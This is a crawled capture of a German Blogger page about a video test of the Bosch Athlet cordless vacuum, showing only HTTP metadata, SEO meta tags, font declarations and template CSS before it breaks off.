

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html
body_size: 71844
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.mihaela-testfamily.de/' rel='openid.delegate'/>
<link href='https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html' rel='canonical'/>
<title>Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte  - Mihaela &amp; Family - Lifestyle and more</title>
<meta content='Bosch Athlet 25.2V im Test. Erfahrungsbericht mit dem Bosch Athlet Akkusauger.' name='description'/>
<meta content='Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte , Mihaela &amp; Family - Lifestyle and more: Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte , Mihaela &amp; Family - Lifestyle and more' name='keywords'/>
<link href='https://www.mihaela-testfamily.de/feeds/posts/default' rel='alternate' title='Mihaela &amp; Family - Lifestyle and more - Atom' type='application/atom+xml'/>
<link href='https://www.mihaela-testfamily.de/feeds/posts/default?alt=rss' rel='alternate' title='Mihaela &amp; Family - Lifestyle and more - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8381197484016351888/posts/default' rel='alternate' title='Mihaela &amp; Family - Lifestyle and more - Atom' type='application/atom+xml'/>
<link href='https://ytimg.googleusercontent.com/vi/cdChFPj8xCw/0.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Mihaela &amp; Family - Lifestyle and more: Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html' property='og:url'/>
<meta content='https://ytimg.googleusercontent.com/vi/cdChFPj8xCw/0.jpg' property='og:image'/>
<meta content='Bosch Athlet 25.2V im Test. Erfahrungsbericht mit dem Bosch Athlet Akkusauger.' property='og:description'/>
<meta content='Mihaela &amp; Family - Lifestyle and more' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Mihaela &amp; Family - Lifestyle and more: Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Maven+Pro%3Aregular%7CLora%3Aitalic%2Cregular&subset' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400i%7Cinherit:600,600i,400%7CMontserrat:500,500i,400%7CPlayfair+Display:400,400i%7Cinherit:600,600i,400%7CMuli:500,500i,400%7CMontserrat:400,400i%7CMontserrat:500,500i,400%7Cinherit:300,300i,400%7CMontserrat:500,500i,400%7Cinherit:400,400i%7CMontserrat:500,500i,400' id='rst_custom_enqueue_google_font-css' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Carolina Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#4e4e4e"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Main Color" selector="">
<Variable name="main.color" description="Main Color" type="color" default="#e04f62"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="18px Maven Pro"/>
<Variable name="post.title.color" description="Color" type="color" default="#444444" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f9eded"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Maven Pro"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#353535"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
text-align: center;
font-family: Lora;
color: #aeaeae;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout,body#layout .container {
width: 1000px;
}
body#layout #navigation {
height: auto;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:29%;
float:left;
}
body#layout #header {
width: 29%;
float: left;
}
body#layout #top-social {
width:29%;
float:left;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
body {
color: #4e4e4e;
font:normal normal 14px Lora;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#9900ff;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1240px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:28%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:54px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu li a {
font:normal normal 10px Maven Pro;
color:#353535;
line-height:54px;
text-transform:uppercase;
display:inline-block;
letter-spacing: .085em;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #e04f62;
color: #fff!important;
border-color: #e04f62!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social a{
font-size:14px;
display: inline-block;
color:#343434;
width: 25px;
height: 54px;
line-height: 54px;
text-align: center;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: normal normal 50px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
.post-tag a {
display: inline-block;
line-height: 1.2;
margin-bottom: 10px;
letter-spacing: 0px;
color: #e04f62;
margin-bottom: 12px;
padding: 0 15px;
display: none;
position: relative;
font-family: "Lora",serif;
font-size: 13px;
white-space: nowrap;
font-style: italic;
}
.post-tag a:first-child {
display: inline-block;
}
.post-tag a:before {
content: '';
display: block;
height: 0.5px;
width: 25px;
position: absolute;
top: 43%;
right: 100%;
background-color:  #e04f62;;
}
.post-tag a:after {
content: '';
display: block;
height: 0.5px;
width: 25px;
position: absolute;
top: 43%;
left: 100%;
background-color:  #e04f62;;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:65px 0;
}
#logo {
text-align:center;
}
#top-search { position: absolute;
right: 0;
line-height: 54px;}
#top-social{float:left;    position: absolute;}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
